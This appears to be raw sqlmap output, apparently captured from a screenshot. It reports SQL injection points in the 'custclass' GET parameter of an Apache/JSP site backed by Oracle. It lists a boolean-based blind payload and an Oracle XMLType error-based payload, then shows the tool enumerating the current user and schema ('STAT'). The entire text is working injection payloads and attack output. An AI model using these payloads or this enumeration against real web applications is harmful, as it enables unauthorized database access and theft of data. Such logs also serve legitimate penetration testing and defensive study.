 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: custclass
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: custclass=6 AND 8981=8981&prov_id=100

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: custclass=6 AND 3618=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(121)||CHR(104)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (3618=3618) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(100)||CHR(114)||CHR(113)||CHR(
62))) FROM DUAL)&prov_id=100
---
[19:42:00] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[19:42:00] [INFO] fetching current user
[19:42:00] [INFO] resumed: STAT
current user:    'STAT'
[19:42:00] [INFO] fetching current database
[19:42:00] [INFO] resumed: STAT
[19:42:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'STAT'